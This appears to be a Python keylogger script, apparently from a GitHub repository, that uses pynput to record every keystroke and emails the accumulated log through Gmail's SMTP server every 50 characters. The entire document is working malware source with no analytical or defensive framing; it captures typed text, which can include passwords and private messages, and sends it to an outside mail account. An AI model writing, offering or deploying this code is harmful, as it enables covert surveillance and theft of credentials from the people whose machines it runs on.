 import smtplib
from pynput.keyboard import Key, Listener

email = input('Email: ')
password = input('Password: ')
server = smtplib.SMTP_SSL('smtp.gmail.com', 465)
server.login(email, password)

# Logger variable
full_log = ''
word = ''
# send an email every 50 characters
email_char_limit = 50

def send_log(): server.sendmail(
    email,
    email,
    full_log
)

def on_press(key):
    global word
    global full_log
    global email
    global email_char_limit

    # condition if user presses the enter key or sapce bar
    if key == Key.space or key == Key.enter:
        word += ' '
        full_log += word
        word = ''
        if len(full_log) >= email_char_limit:
            send_log()
            full_log = ''
    elif key == Key.shift_l or key == Key.shift_r:
        return
    elif key == Key.backspace:
        word = word[:-1]
    else:
        char = f'{key}'
        char = char[1:-1]
        word += char

    if key == Key.esc:
        return False

with Listener(on_press=on_press) as listener:
    listener.join()